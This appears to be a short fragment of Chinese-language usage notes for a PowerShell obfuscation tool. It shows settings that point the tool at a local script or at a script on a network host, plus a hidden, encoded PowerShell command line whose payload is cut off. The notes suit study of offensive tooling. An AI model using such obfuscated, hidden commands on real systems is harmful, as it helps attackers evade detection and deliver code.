 使用
set
设置要混淆的powershell代码位置
set scriptpath C:\Users\nathan\Desktop\1.ps1
set scriptpath http://192.168.1.227/1.ps1
set scriptblock powershell -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUA